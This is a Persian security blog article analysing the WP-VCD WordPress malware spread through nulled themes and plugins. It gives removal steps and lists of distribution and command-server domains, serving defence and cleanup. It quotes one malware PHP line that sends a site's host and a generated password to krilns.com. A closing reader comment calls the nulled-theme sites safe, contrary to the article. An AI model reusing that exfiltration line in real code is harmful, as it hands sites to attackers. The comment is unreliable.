بدافزار WP-VCD که طی چند ماه گذشته شیوع بسیار زیادی داشته است جز بدافزارهای خطرناکی میباشد که بسیاری از سایتهای وردپرس ایرانی را نیز مورد هدف قرار داده است. در این مقاله قصد داریم به بررسی بدافزار WP-VCD و مراحل رفع آلودگی آن بپردازیم و همچنین لیست وبسایتهای توزیعکننده بدافزار WP-VCD وردپرس و برخی از دامنههای سرور اصلی آن را معرفی کنیم.

شیوع این بدافزار از طریق پلاگین و یا پوستههای نال شده که از منابع غیر معتبر تهیه شدهاند صورت میگیرد. حملهکنندگان پس از ورود به سایت با استفاده از تکنیکهای کلاه سیاه سئو اقدام به ریدایرکت بازدیدهای سایت به سوی مسیرهای دیگری میکنند و میتواند باعث از دسترس خارج شدن سایت و یا در حالت بدتر ریدایرکت سایت آلوده شده به مقصدهای دیگر شوند.

بدافزار WP-VCD اولین بار در سال ۲۰۱۷ مشاهده شد، ولی از آن جایی که رشد آن به طور چشمگیری طی چند ماه گذشته افزایش داشته است، لازم است این مورد حتما از سمت مالکان سایتها بررسی شده و عدم وجود این بدافزار در سایتها اطمینان حاصل شود.

بررسی بدافزار WP-VCD

۱.بررسی شیوع WP-VCD

شیوع آن عموما از طریق وبسایتهایی صورت میگیرند که در جستجوهای گوگل رتبه بالایی دارند. مثلا اگر عبارت “eduma theme download” را جستجو کنید یکی از اولین نتایج سایتی با نام downloadfreethemes.co نمایش داده می شود که یکی از منابع اصلی پخش این بدافزار است.

پلاگین و قالبهای نال شده که حاوی این بدافزار هستند می تواند در وبسایتهای مختلفی پیدا شوند. این وبسایتها دقیقا کپی هم هستند و عموما تنها تفاوت آن عنوانهای مختلف در سایت میباشد تا عبارتهای مختلف آن مورد هدف موتورهای جستجو قرار گیرند.

بدون توجه به اینکه افراد کدام سایت را بازدید کنند، فایل ZIP دانلودی عین یک فایل میباشد و از دامنه download-freethemes.download. دانلود میشود . از آنجایی که منبع دانلود اصلی فایلها یک سرور است همیشه به روزترین نسخه از بدافزار توسط اشخاص دانلود میشود.

پيشنهاد وب رمز: خطرات استفاده از قالب و پلاگین های نال شده در سایت

۲.بررسی عملکرد بدافزار

این بدافزار از نظر فنی خیلی پیچیده نیست و عموما کدهای مخرب آن بدون اینکه کدگذاری شده باشند وارد هاست و سایت هدف میشوند. پس از نصب قالب و یا پلاگین نال شده، ابتدا فایلی با نام class.plugin-modules.php و یا class.themes-modules.php ایجاد میشود. این حاوی اسکریپت اولیه برای آلوده کردن سایت میباشد.

بعد از فعال شدن این فایل، بدافزار محتویات هاست را چک کرده و اسکریپت “back door” به functions.php هر پوستهای که پیدا کند اضافه میکند.

اسکریپت backdoor در ابتدا به صورت Base64 ذخیره شده است ولی قبل از وارد شدن به سایت کدگذاری آن باز میشود. اسکریپت همچنین برای جلوگیری از پیدا شدن توسط ادمینها از modify شدن تاریخ و ساعت فایل جلوگیری میکند.



بعد از ورود موفقیتآمیز اسکریپت backdoor، بدافزار با سرور اصلی خود تماس گرفته و URL سایت به علاوه پسوردی که ایجاد کرده است را برای آن ارسال میکند. این کار به حملهکننده اجازه دسترسی کامل به سایت را میدهد.

ثبت نام سایت در سرور اصلی نیز از طریق HTTP GET و به صورت زیر انجام میشود:

$content =@file_get_contents(‘http://www.krilns.com/o.php?host=’ .$_SERVER[“HTTP_HOST”] . ‘&password=’ . $install_hash);

دامنه krilns.com یکی از دامنههای شناخته شده این بدافزار میباشد. تا حال حاضر چند صد دامنه مربوط به این بدافزار کشف شده که در ادامه به آن اشاره خواهیم کرد.

بعد از ورود کد backdoor بدافزار اقدام به جستجو دیگر سایتهای وردپرسی که ممکن است روی هاست و یا سرور قرار داشته باشند میکند و همین مراحل را مجددا برای سایتهای جدیدی که پیدا کرده طی میکند.

سپس مرحله دوم نفوذ از طریق اسکریپت جدید که در مسیر wp-includes/wp-vcd.php قرار دارد صورت میگیرد. بدافزار فایل اصلی و سالم وردپرس که در مسیر wp-includes/post.php قرار دارد را ادیت میکند تا هر بار که صفحه سایت لود شد، کدهای درون فایل wp-vcd.php که مخرب میباشد اجرا شود.



۳.بررسی اسکریپت backdoor

اسکریپت backdoor نوشته شده این قابلیت را به حملهکننده میدهد که در زمانی از راه دور کدهای بدافزار را تغییر دهد.

تا این جا بدافزار عملا غیر فعال میباشد و مالک سایت عملا متوجه وجود آن نخواهد شد. ولی اسکریپت میتواند هر زمانی از طرف حملهکننده کدهای جدیدی (مثلا برای ریدایرکت سایت به آدرسهای دیگر) دریافت کند. پس از دریافت بدافزار کدها در فایلی با نام wp-tmp.php ذخیره میکند.

در مثال قبلی اسکریپت برای دریافت دستورات جدید از دامنه krilns.com استفاده میکرد، ولی معمولا درون اسکریت بک دور نیز در صورت قطع شده دسترسی به نام اصلی، دامنههای دیگری نیز در نظر گرفته شده است.

۴.ایجاد اکانت ادمین وردپرس

در نسخههای قبلی این بدافزار مشاهده شده است که اکانت ادمین در وردپرس با نام کاربری 100010010 و آدرس ایمیل te@ea.st روی سایتها ایجاد میکند تا دسترسی برای حملهکننده فعال شود.

مراحل رفع مشکل در صورت آلودگی

- در ابتدا پیشنهاد میشود قالبهایی که مشکوک میباشند را غیر فعال کرده و یکی از قالبها را به پیشفرض وردپرس تغییر دهید.

- نسخه فایلهای وردپرس را از مخزن اصلی دانلود کرده (https://wordpress.org/download/) و با فایلهای فعلی سایت جایگزین کنید.

- مسیر wp-includes را چک کنید و هرگونه فایل مشکوک را حذف کنید. به عنوان مثال برخی از فایل مخرب شناخته شده این بدافزار به نامهای زیر هستند:

- class.wp.php

- wp-cd.php

- wp-vcd.php

- wp-tmp.php

- Wp-feed.php

- دیتابیس سایت را چک کنید. اگر نام کاربری 100010010 و یا هر نام مشکوک دیگر وجود داشت آن را حذف کنید.

- این مراحل را برای تمامی سایتهایی که روی هاست دارید انجام دهید.

راه حل نهایی برای جلوگیری از تکرار این موارد حذف تمام قالبها و پلاگینهای نامعتبر میباشد.

لیست وبسایتهای توزیعکننده بدافزار WP-VCD

| www.download-freethemes.download | www.downloadfreethemes.co |

| www.downloadfreethemes.space | www.downloadnulled.pw |

| www.downloadnulled.top | www.freenulled.top |

| www.nulledzip.download | www.themesfreedownload.net |

| www.themesfreedownload.top | www.vestathemes.com |

برخی از دامنههای سرور اصلی بدافزار

| www.batots.com | www.batots.top | www.batots.pw |

| www.karors.pw | www.karors.top | www.karors.com |

| www.koxford.xyz | www.koxford.me | www.koxford.com |

| www.dacocs.xyz | www.dacocs.top | www.dacocs.pw |

| www.darors.top | www.darors.com | www.darors.pw |

| www.denom.cc | www.linos.xyz | www.dacocs.com |

| www.derna.cc | www.derna.top | www.krilns.com |

| www.drilns.top | www.drilns.com | www.drilns.pw |

| www.fonjy.top | www.fonjy.pw | www.eatots.com |

| www.gacocs.xyz | www.gacocs.pw | www.gacocs.com |

| www.macocs.com | www.macocs.pw | www.macocs.xyz |

| www.grilns.top | www.grilns.pw | www.grilns.com |

| www.garors.top | www.garors.pw | www.garors.com |

| www.matots.pw | www.aotson.com | www.panons.com |

| www.lanons.me | www.lanons.com | www.lanons.top |

| www.gatots.com | www.gatots.pw | www.gatots.top |

| www.hacocs.com | www.hacocs.pw | www.dolsh.com |

وستاتمز و دانلودفری تمز هر دو یک سایت با دو دامنه هستند با محتوای یکسان

من سالهاست که از هر دو از قالب و افزونه های نالش استفاده می کنم و تابحال هیچ بدافزاری درشون ندیدم

به نظرم اون دو سایت هیچ مشکلی بابت بدافزار ندارند.

متشکرم از مطالب خوبتون